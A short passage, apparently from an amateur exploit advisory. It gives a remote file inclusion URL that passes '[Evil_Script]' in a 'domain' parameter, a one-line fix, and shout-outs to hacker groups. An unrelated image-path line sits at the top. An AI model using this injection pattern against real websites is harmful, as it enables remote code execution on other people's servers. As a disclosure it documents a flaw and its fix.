
http://www.site.com/[path]/styles/default/gl
installed=23&domain=[Evil_Script]

---------------------------------------
------------------------------------

Solution :

~~~~~~~~~

declare variabel $domain

---------------------------------------
------------------------------------

Shoutz:

~~~~~

# Special greetz to my good friend [Oo]

# To all members of h4cky0u.org ;) and 
RST [ hTTp://RoSecurityGroup.net ]
